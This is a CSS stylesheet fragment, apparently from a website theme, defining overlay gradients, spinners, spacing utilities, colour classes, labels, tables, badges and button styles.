[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #252525), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #252525;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p{
  color: #fff;
}
.parallax {
  overflow: hidden;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
.imagebg:not(.image--light) span {
    color: #fff;
}
/*------------ Global Settings: Spinner ----------------*/

@keyframes spinner-border {
  to { transform: rotate(360deg); }
}

.spinner-border {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: text-bottom;
    border: 3px solid;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: $spinner-width-sm;
  height: $spinner-height-sm;
  border-width: $spinner-border-width-sm;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width:30px;
  height:30px;
  vertical-align: text-bottom;
  background-color:#ffffff;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width:30px;
  height:30px;
}

/*------------ GLobal Settings: Blockquote -------------*/ 
.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*------------ GLobal Settings: Call To Action -------------*/
.bg-cover{
    background-size: cover !important;
    background-position: center !important;
}	
.image-bg{
    background-size: cover !important;
    background-position: center !important;
}
.default-bg{
	background-size:initial !important;
    background-position:initial !important;
}
.image-bg-wrap {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.image-bg-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182538;
    display: block;
    content: "";
    opacity: 0.8;
}

/*-------------- GLobal Settings: Paddings ----------------*/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-15 {
  padding: 15px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-40 {
  padding: 40px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }
  
/*-------------- GLobal Settings: Margin ----------------*/
html body .mr-auto {
  margin:auto; }
  
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }


/*------------ GLobal Settings: vertical alignment -------------*/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*-------------- GLobal Settings: Opacity ----------------*/
.op-8 {
  opacity: 0.8; }

.op-7 {
  opacity: 0.7; }

.op-5 {
  opacity: 0.5; }

.op-3 {
  opacity: 0.3; }


/*-------------- GLobal Settings: font weight ----------------*/
html body .font-bold {
  font-weight: 600; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-13 {
  font-size: 13px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }



/*-------------- GLobal Settings: Border ----------------*/
html body .b-0 {
  border: none !important; }

html body .b-r {
  border-right: 1px solid #e0ecf5 !important; }

html body .b-l {
  border-left: 1px solid #e0ecf5 !important; }

html body .b-b {
  border-bottom: 1px solid #e0ecf5 !important; }

html body .b-t {
  border-top: 1px solid #e0ecf5 !important; }

html body .b-all {
  border: 1px solid #e0ecf5 !important; }


/*-------------- GLobal Settings: Thumb size ----------------*/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }


/*-------------- GLobal Settings: Text Colors ----------------*/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #f33066 !important; }

.text-muted {
  color: #8d97ad !important; }

.text-warning {
  color: #ff9b20 !important; }

.text-success {
  color: #27b737 !important; }

.text-info {
  color: #fd5332 !important; }

.text-inverse {
  color: #3e4555 !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #fd5332 !important; }

html body .text-megna {
  color: #1dc8cd; }

html body .text-dark {
  color: #8d97ad; }

html body .text-themecolor {
  color: #fd5332; }

/*-------------- Global Settings: Alerts & Notification --------------*/
.alert-primary {
    color: #0055ff;
    background-color: #eaf1ff;
    border-color: #eaf1ff;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.alert-warning {
    color: #ff9b20;
    background-color: #fff5e9;
    border-color: #fff5e9;
}
.alert-info {
    color: #08a7c1;
    background-color: #effdff;
    border-color: #effdff;
}
.alert-danger {
    color: #f33066;
    background-color: #ffe9e9;
    border-color: #ffe9e9;
}
.alert-dark {
    color: #3e4758;
    background-color: #eff4ff;
    border-color: #eff4ff;
}
.alert-secondary {
    color: #4b5d6f;
    background-color: #d6dfe8;
    border-color: #d6dfe8;
}
/*-------------- GLobal Settings: Background Colors ----------------*/
.bg-primary {
  background-color: #fd5332 !important; }

.bg-success {
  background-color: #27b737 !important; }

.bg-info {
  background-color:#1ac790 !important; }

.bg-warning {
  background-color: #ff9b20 !important; }

.bg-danger {
  background-color: #f33066 !important; }

.bg-orange {
  background-color: #ec2828 !important; }

.bg-yellow {
  background-color: #fed700; }

.bg-facebook {
  background-color: #3b5a9a; }

.bg-twitter {
  background-color: #56adf2; }

html body .bg-megna {
  background-color: #1dc8cd; }

html body .bg-theme {
  background-color: #fd5332; }

html body .bg-inverse {
  background-color:#374158; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light {
  background-color: #f4f8fa !important; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color:#f5f7f9; }

html body .bg-white {
  background-color: #ffffff; }
 
html body .bg-whites {
  background-color: #f4f5f7; }
  
html body .bg-red {
  background-color: #e21137; }
  
html body .bg-green {
  background-color: #4caf50; }
  
html body .bg-sky {
  background-color: #20b2c1; }
  
html body .bg-blue {
  background-color: #03a9f4; }

html body .bg-dark-blue{
	background-color:#192c48;
}
/*-------------- GLobal Settings: Rounds ----------------*/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #fd5332; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #fd5332; }

.round.round-warning {
  background: #ff9b20; }

.round.round-danger {
  background: #f33066; }

.round.round-success {
  background: #27b737; }

.round.round-primary {
  background: #fd5332; }

/*----------- GLobal Settings: Simple List -----------*/
ul.simple-list {
    padding: 0;
    margin: 0;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
    position: relative;
}
ul.simple-list li:before {
    content: "\e6af";
    font-family: themify;
    position: absolute;
    left: 0;
}

/*-------------- GLobal Settings: Labels ----------------*/
.label {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #1dc8cd; }

.label-success {
  background-color: #27b737; }

.label-info {
  background-color: #fd5332; }

.label-warning {
  background-color: #ff9b20; }

.label-danger {
  background-color: #f33066; }

.label-megna {
  background-color: #1dc8cd; }

.label-primary {
  background-color: #fd5332; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #3e4555; }

.label-default {
  background-color: #f4f8fa; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #27b737; }

.label-light-info {
  background-color: #cfecfe;
  color: #fd5332; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ff9b20; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #f33066; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #1dc8cd; }

.label-light-primary {
  background-color: #f1effd;
  color: #fd5332; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #3e4555; }

/*------------ GLobal Settings: Table ------------*/
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid transparent;
    border-top: 0px !important;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color:#f7f9fb;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f7f9fb;
}
.table tr th, .table tr td {
    border-color: #eaeff5;
    padding: 12px 15px;
    vertical-align: middle;
}
.table.tbl-big tr th, .table.tbl-big tr td {
    padding:20px 15px;
}
.table.tbl-big.center tr th, .table.tbl-big.center tr td {
    padding:20px 15px;
	text-align:center;
}
table.table tr th {
    font-weight: 600;
}
.table-dark {
    color: #fff;
    background-color: #212529;
}
.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #32383e !important;
}
.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}
/*------------- GLobal Settings: Badge ----------------*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #27b737; }

.badge-info {
  background-color: #fd5332; }

.badge-primary {
  background-color: #fd5332; }

.badge-warning {
  background-color: #ff9b20; }

.badge-danger {
  background-color: #f33066; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #3e4555; }


/*------------- GLobal Settings: List-style-none ----------------*/
ul.list-style-none {
	margin: 0px;
	padding: 0px;
}

ul.list-style-none li {
	list-style: none; 
}

ul.list-style-none li a {
	color: #8d97ad;
	padding: 8px 0px;
	display: block;
	text-decoration: none;
	font-size: 15.5px;
}
ul.list-style-none li a:hover {
	color: #fd5332;
}


/*------------- GLobal Settings: dropdown ----------------*/
.dropdown-item {
  padding: 8px 1rem;
  color:#607394;
  font-size: 15.5px;
}


/*------------- GLobal Settings: Buttons ----------------*/
.btn {
    border: 2px solid transparent;
}
.btn {
	color: #ffffff;
	padding: 12px 25px;
	cursor: pointer;
	-webkit-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
	border-radius:0.1rem;
}
a.btn-trans-video{
    font-size: 1em;
    padding: 0.8em 1.6em;
	color: #fd5332;
} 
a.btn-trans-video i {
    width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fd5332;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
	-webkit-box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
}
.light-vid  a.btn-trans-video{
	color:#ffffff;
} 
.light-vid a.btn-trans-video i {
    background: #3583ff;
    color: #ffffff;
    box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
	-webkit-box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
}
.btn:hover {
	color: #ffffff;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #263238;
  padding: 10px 15px; }
  
.btn-link .underline {
    border-bottom: 1px solid #263238;
}
	
.btn-link:hover {
    color: #27b737;
}

.btn-light {
  color: #263238;
}
  
.btn-light:hover {
    background:#fd5332;
    color: #ffffff;
    border-color:#fd5332;
}

.btn-lg {
    padding: 1.2em 2em;
    font-size: 1em;
}

.btn-md {
  padding:1em 1.5em;
  font-size:1em;
}

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px;
}

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px;
}

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.btn-circle.btn-md {
    padding: 18px 0px;
    width: 60px;
    height: 60px;
    font-size: 20px;
}

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px;
}

.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  padding: 24px 15px;
  font-size: 20px;
  line-height: 23px;
}

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px;
}

.btn-rounded {
  border-radius:50px !important;
  -webkit-border-radius:50px !important;
}

.btn-arrow {
  position: relative;
}
  
.btn-arrow span {
    display: inline-block;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: transform;
}
	
.btn-arrow:hover span, .btn-arrow:focus span {
    -webkit-transform: translate3d(-1rem, 0, 0);
    transform: translate3d(-1rem, 0, 0);
}
	
.btn-arrow i {
    position: absolute;
    width: 1.1em;
    right: 0px;
    right: 0rem;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: right, opacity;
}
	
.btn-arrow:hover i, .btn-arrow:focus i {
    opacity: 1;
    right: -2rem; 
}
.btn-theme{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2{
	background:#3151B7;
	border-color:#3151B7;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2:hover, .btn-theme-2:focus{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff !important;
}
.btn-outline-theme {
    color: #fd5332;
    background-color: transparent;
    border:2px solid #fd5332;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme:hover, .btn-outline-theme:focus {
    color:#ffffff !important;
    background-color:#fd5332;
    border-color:#fd5332;
}
.btn-outline-theme-2 {
    color:#3151B7;
    background-color: transparent;
    border:2px solid #3151B7;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme-2:hover, .btn-outline-theme-2:focus {
    color:#ffffff;
    background-color:#3151B7;
    border-color:#3151B7;
}
.btn-secondary,
.btn-secondary.disabled {
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  background-color:#eef0f3;
  color: #8d97ad;
}
  
.btn-secondary:hover,
.btn-secondary.disabled:hover {
    color: #ffffff !important;
}
	
.btn-secondary.active, .btn-secondary:active, .btn-secondary:focus,
.btn-secondary.disabled.active,
.btn-secondary.disabled:active,
.btn-secondary.disabled:focus {
    color: #ffffff !important;
    background: #263238;
    border-color: #263238;
}

.btn-primary,
.btn-primary.disabled {
  background:#fd5332;
  border: 1px solid #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}
  
.btn-primary:hover,
.btn-primary.disabled:hover {
    background:#2677e6;
    border: 1px solid #2677e6;
}
	
.btn-primary.active, .btn-primary:active, .btn-primary:focus,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus {
    background: #345bcb;
}

.btn-themecolor,
.btn-themecolor.disabled {
  background: #fd5332;
  color: #ffffff;
  border: 1px solid #fd5332;
}
  
.btn-themecolor:hover,
.btn-themecolor.disabled:hover {
    background: #028ee1;
    border: 1px solid #028ee1;
}
.btn-black{
  background:#263547;
  color: #ffffff;
  border:1px solid #263547;
}
  
.btn-black:hover,
.btn-black:focus {
    background:#0f7dff;
    border: 1px solid #0f7dff;
}
	
.btn-themecolor.active, .btn-themecolor:active, .btn-themecolor:focus,
.btn-themecolor.disabled.active,
.btn-themecolor.disabled:active,
.btn-themecolor.disabled:focus {
    background: #028ee1;
}

.btn-success,
.btn-success.disabled {
  background: #27b737;
  border: 1px solid #27b737;
  color: #ffffff;
}
  
.btn-success:hover,
.btn-success.disabled:hover {
    background: #1fd628;
    border: 1px solid #1fd628;
}
	
.btn-success.active, .btn-success:active, .btn-success:focus,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus {
    background: #1fd628;
}

.btn-info,
.btn-info.disabled {
  background:#1ac790;
  border: 1px solid #1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-info:hover,
.btn-info.disabled:hover {
    background:#1ac790;
    border: 1px solid #1ac790; 
}
	
.btn-info.active, .btn-info:active, .btn-info:focus,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus {
    background: #0976ea;
}

.btn-warning,
.btn-warning.disabled {
  background: #ff9b20;
  color: #ffffff;
  border: 1px solid #ff9b20;
}
  
.btn-warning:hover,
.btn-warning.disabled:hover {
    background: #f1901a;
    color: #ffffff;
    border: 1px solid #f1901a;
}
	
.btn-warning.active, .btn-warning:active, .btn-warning:focus,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus {
    background: #f1901a;
    color: #ffffff;
}

.btn-danger,
.btn-danger.disabled {
  background: #f33066;
  border: 1px solid #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-danger:hover,
.btn-danger.disabled:hover {
    background: #d73e6b;
    border: 1px solid #d73e6b;
}
	
.btn-danger.active, .btn-danger:active, .btn-danger:focus,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus {
    background: #d73e6b;
}

.btn-inverse,
.btn-inverse.disabled {
  background: #3e4555;
  border: 1px solid #3e4555;
  color: #ffffff;
}
  
.btn-inverse:hover,
.btn-inverse.disabled:hover {
    background: #232a37;
    color: #ffffff;
    border: 1px solid #232a37;
}

.btn-inverse.active, .btn-inverse:active, .btn-inverse:focus,
.btn-inverse.disabled.active,
.btn-inverse.disabled:active,
.btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff;
}

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff;
}
  
.btn-red:hover,
.btn-red.disabled:hover {
    border: 1px solid #d61f1f;
    background: #d61f1f;
}
	
.btn-red.active, .btn-red:active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:active,
  .btn-red.disabled:focus {
    background: #d73e6b;
}

.btn-success-gradiant {
  background: #27b737;
  background: -webkit-linear-gradient(legacy-direction(to right), #27b737 0%, #1fd628 100%);
  background: -webkit-gradient(linear, left top, right top, from(#27b737), to(#1fd628));
  background: -webkit-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: -o-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: linear-gradient(to right, #27b737 0%, #1fd628 100%);
  border: 0px; 
}
  
.btn-success-gradiant:hover {
    background: #1fd628;
    background: -webkit-linear-gradient(legacy-direction(to right), #1fd628 0%, #27b737 100%);
    background: -webkit-gradient(linear, left top, right top, from(#1fd628), to(#27b737));
    background: -webkit-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: -o-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: linear-gradient(to right, #1fd628 0%, #27b737 100%);
}
	
.btn-success-gradiant.active, .btn-success-gradiant:active, .btn-success-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-danger-gradiant {
  background: #f33066;
  background: -webkit-linear-gradient(legacy-direction(to right), #f33066 0%, #ec2828 100%);
  background: -webkit-gradient(linear, left top, right top, from(#f33066), to(#ec2828));
  background: -webkit-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: -o-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: linear-gradient(to right, #f33066 0%, #ec2828 100%);
  border: 0px;
}
  
.btn-danger-gradiant:hover {
    background: #ec2828;
    background: -webkit-linear-gradient(legacy-direction(to right), #ec2828 0%, #f33066 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ec2828), to(#f33066));
    background: -webkit-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: -o-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: linear-gradient(to right, #ec2828 0%, #f33066 100%);
}
	
.btn-danger-gradiant.active, .btn-danger-gradiant:active, .btn-danger-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-warning-gradiant {
  background: #ff9b20;
  background: -webkit-linear-gradient(legacy-direction(to right), #ff9b20 0%, #f48624 100%);
  background: -webkit-gradient(linear, left top, right top, from(#ff9b20), to(#f48624));
  background: -webkit-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: -o-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: linear-gradient(to right, #ff9b20 0%, #f48624 100%);
  border: 0px;
}
  
.btn-warning-gradiant:hover {
    background: #f48624;
    background: -webkit-linear-gradient(legacy-direction(to right), #f48624 0%, #ff9b20 100%);
    background: -webkit-gradient(linear, left top, right top, from(#f48624), to(#ff9b20));
    background: -webkit-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: -o-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: linear-gradient(to right, #f48624 0%, #ff9b20 100%);
}
	
  .btn-warning-gradiant.active, .btn-warning-gradiant:active, .btn-warning-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}
	
.btn-info-gradiant, .btn-primary-gradiant {
  background: #fd5332;
  background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
  background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
  background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
  border: 0px;
  color: #ffffff;
}

.btn-info-gradiant:hover, .btn-primary-gradiant:hover {
    background: #fd5332;
    background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
    background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
}
	
.btn-info-gradiant.active, .btn-info-gradiant:active, .btn-info-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-outline-secondary {
  background-color: #ffffff;
  color: #727b84;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-secondary.active, .btn-outline-secondary:active, .btn-outline-secondary:focus {
    background: #263238;
}

.btn-outline-primary {
  color: #fd5332;
  background-color: #ffffff;
  border-color: #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #fd5332;
    color: #ffffff;
    border-color: #fd5332; }
